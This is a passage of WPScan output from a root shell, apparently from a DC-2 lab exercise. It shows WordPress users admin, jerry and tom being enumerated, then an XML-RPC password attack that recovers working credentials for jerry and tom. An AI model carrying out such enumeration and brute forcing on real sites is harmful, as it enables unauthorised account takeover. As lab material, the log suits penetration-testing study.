 [i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
|  Wp Json Api (Aggressive Detection)
|   - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] jerry
| Found By: Wp Json Api (Aggressive Detection)
|  - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] tom
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
Proudly powered by WordPr
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:37 <==========
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Apr  7 14:38:52 2022
[+] Requests Done: 663
[+] Cached Requests: 49
[+] Data Sent: 327.356 KB
[+] Data Received: 408.565 KB
[+] Memory used: 184.523 MB
[+] Elapsed time: 00:00:39
┌──(root💀xuegod53)-[/home/nayst]
└─#